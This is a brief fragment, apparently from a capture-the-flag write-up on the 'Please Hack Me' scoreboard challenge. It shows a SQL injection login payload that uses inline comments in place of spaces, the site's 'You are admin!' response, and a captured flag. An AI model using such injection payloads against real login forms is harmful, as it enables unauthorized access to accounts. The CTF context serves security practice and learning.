 name=\'/**/or/**/1/**/limit/**/1,1#&password=1
Please Hack Me Scoreboard Source Code
Hi, \\'/**/or/**/1/**/limit/**/1,1#
You are admin!
FLAG{He110, Admin\\' or 1337 < 314159 #} , flag2 in the database!